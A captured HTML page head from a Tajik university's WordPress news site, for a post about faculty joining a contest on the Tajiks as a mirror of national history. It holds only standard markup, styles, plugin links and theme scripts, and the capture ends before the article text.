

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/ishtiroki-faoli-ustodonu-donish-jon-dar-ozmuni-to-ikon-oinai-tarihi-millat/
body_size: 41492
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ИШТИРОКИ ФАЪОЛИ УСТОДОНУ ДОНИШҶӮЁН ДАР ОЗМУНИ ««ТОҶИКОН»- ОИНАИ ТАЪРИХИ МИЛЛАТ&#8221; &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2023/02/img_7397-scaled.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/48608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/ishtiroki-faoli-ustodonu-donish-jon-dar-ozmuni-to-ikon-oinai-tarihi-millat/" />
<link rel='shortlink' href='https://tnu.tj/?p=48608' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fishtiroki-faoli-ustodonu-donish-jon-dar-ozmuni-to-ikon-oinai-tarihi-millat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fishtiroki-faoli-ustodonu-donish-jon-dar-ozmuni-to-ikon-oinai-tarihi-millat%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
